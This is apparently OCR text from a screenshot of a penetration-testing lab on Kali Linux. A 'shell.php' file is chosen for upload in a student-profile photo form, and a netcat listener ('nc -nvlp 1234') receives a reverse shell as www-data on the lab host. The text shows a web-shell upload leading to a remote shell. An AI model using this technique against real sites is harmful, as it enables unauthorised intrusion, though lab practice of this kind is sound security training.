 (genmon)
Student Profile
192.168.64.3/academy/my-profile.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─#
┌──(root㉿kali)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.64.4] from (UNKNOWN) [192.168.64.3] 43132
Linux academy 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GN
U/Linux
00:56:22 up 45 min, 1 user, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 23:40 1:15m 0.22s 0.11s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ sudo i
/bin/sh: 2: sudo: not found
$ locate sudo
/bin/sh: 3: locate: not found
$
Pincode
777777
CGPA
7.60
Student Photo
Upload New Photo
Browse... shell.php
Update